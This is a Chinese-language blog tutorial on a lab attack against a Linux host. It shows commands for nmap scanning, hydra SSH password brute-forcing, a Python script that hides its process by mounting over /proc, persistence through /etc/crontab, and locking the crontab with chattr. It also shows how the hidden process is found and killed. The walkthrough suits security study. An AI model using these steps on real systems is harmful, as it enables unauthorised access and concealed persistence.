02: kali-linux破解密码运行脚本并隐藏进程



1.1 攻击流程

1、攻击流程

参考博客:https://cloud.tencent.com/developer/article/1180906

https://blog.csdn.net/Tahir_111/article/details/82389570

1.2 安装Kali-linux用于暴力破解linux密码

1、借助kali-linux暴力破解linux密码

root@kali:~# nmap -sP 192.168.56.0/24 # 查询192.168.56.0/24网段中存活的主机

MAC Address: 00:50:56:FC:8B:AF (VMware)

Nmap scan report for 192.168.56.11

[root@linux-node4 aaa]# nmap 192.168.56.11 # 查询指定主机开启的服务

22/tcp open ssh

3031/tcp open eppc

8001/tcp open vcom-tunnel

root@kali:~# hydra -l root -P passwd.txt -t 1 -vV -e ns 192.168.56.11 ssh # 暴力破解密码

[22][ssh] host: 192.168.56.11 login: root password: chnsys@2016

2、远程被控服务器添加病毒脚本

root@kali:~# ssh root@192.168.56.14 # 通过kali-linux登录 192.168.56.14

[root@linux-node4 aaa]# vim test.py # 写一个脚本模拟病毒

# -*- coding:utf-8 -*-

# test.py测试脚本

import os

import time

while True:

pid = os.getpid()

# 当然也可以使用mount -o bind /empty/dir /porc/xxxx

os.system("mount /dev/sda1 /proc/%s"%str(pid))

#time.sleep(1)

[root@linux-node4 aaa]# nohup python test.py > /dev/null 2>&1 & # 后台执行python脚本

3、尝试找到病毒进程

[root@linux-node4 aaa]# top # 发现cpu大量占用但没有找到刻意进程

[root@linux-node4 aaa]# ps -aux # 无可疑进程

[root@dbserver ~]# ps -aux --sort=-pcpu|head -10 # 按CPU使用比排序降序取前十,找不到可疑进程

[root@linux-node4 aaa]# mount # 发现一个可以挂载

/dev/sda1 on /proc/100262 type xfs (rw,relatime,attr2,inode64,noquota)

[root@linux-node4 aaa]# kill -9 100262 # 杀死这个可以进程CPU就恢复啦

4、添加定时任务让脚本定时启动

[root@linux-node1 ~]# vim /etc/crontab

*/1 * * * * root python /aaa/test.py > /dev/null 2>&1 &

[root@linux-node4 /]# systemctl restart crond

[root@linux-node4 /]# mount

[root@linux-node4 /]# kill -9 8765 # 发现杀不完,刚杀掉有启动

[root@linux-node1 ~]# vim /etc/crontab # 只能到 /etc/crontab 先删除定时任务在杀

[root@linux-node4 /]# systemctl restart crond # 重启服务,否则有时不生效

5、还可以添加文件锁

'''chattr文件加锁'''

[root@linux-node4 /]# chattr +i /etc/crontab # 给文件加锁

[root@linux-node4 /]# vim /etc/crontab # root用户都无法修改

rm: cannot remove ‘test.py’: Operation not permitted

[root@linux-node1 aaa]# chattr -i /etc/crontab # 解除锁

[root@linux-node1 aaa]# vim /etc/crontab # 发现可以正常修改 /etc/crontab

作者:学无止境

出处:https://www.cnblogs.com/xiaonq

生活不只是眼前的苟且,还有诗和远方。